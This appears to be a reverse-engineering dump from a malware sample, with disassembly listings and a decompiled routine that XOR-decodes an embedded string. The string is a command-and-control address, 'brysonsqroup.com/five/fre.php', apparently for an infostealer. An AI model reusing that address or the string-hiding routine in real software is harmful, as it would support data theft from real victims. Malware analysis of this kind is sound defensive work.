 04a006e 90 ?? 90h
04a006f 90 ?? 90h
04a0070 90 ?? 90h
04a0071 90 ?? 90h
04a0072 90 ?? 90h
04a0073 90 ?? 90h
s_ttp://brysonsqroup.com/five/fre._004a0074+1 XREF[4,7]: FUN_004a0000:004a001b(*),
s_tp://brysonsqroup.com/five/fre.p_004a0074+2 FUN_004a0000:004a0024(RW),
s_http://brysonsqroup.com/five/fre_004a0074 FUN_004a0000:004a0032(*),
FUN_004a0000:004a0037(R),
FUN_004a0000:004a0024(RW),
FUN_004a0000:004a002b(R),
FUN_004a0000:004a002b(R),
FUN_004a0000:004a0037(R),
FUN_004a0000:004a0038(R),
FUN_004a0000:004a0038(R),
FUN_004a0000:004a003f(R)
04a0074 68 74 74 ds "http://brysonsqroup.com/five/fre.php"
70 3a 2f
2f 62 72 ...
04a009c 00 ?? 00h
04a009d 00 ?? 00h
04a009e 00 ?? 00h
04a009f 00 ?? 00h
04a00a0 00 ?? 00h
04a00a1 00 ?? 00h
04a00a2 00 ?? 00h
04a00a3 00 ?? 00h
04a00a4 00 ?? 00h
04a00a5 00 ?? 00h
04a00a6 00 ?? 00h
1
2 undefined4 __cdecl FUN_004a0000(char *param_1)
3
4 {
5 char *pcVar1;
6 char *pcVar2;
7 int in_EAX;
8 undefined4 uVar3;
9 undefined4 unaff_ESI;
10 char *pcVar4;
11
12 pcVar4 = s_http://brysonsqroup.com/five/fre_004a0074;
13 do {
14 *pcVar4 = *pcVar4 ^ 0xff;
15 pcVar4 = pcVar4 + 1;
16 } while (*pcVar4 != 0);
17 pcVar4 = s_http://brysonsqroup.com/five/fre_004a0074;
18 do {
19 pcVar2 = param_1 + 1;
20 pcVar1 = pcVar4 + 1;
21 *param_1 = *pcVar4;
22 pcVar4 = pcVar1;
23 param_1 = pcVar2;
24 } while (*pcVar1 != '\0');
25 *pcVar2 = *pcVar1;
26 if (in_EAX != 0) {
27 uVar3 = FUN_0040371d();
28 return uVar3;
29 }
30 return unaff_ESI;
31 }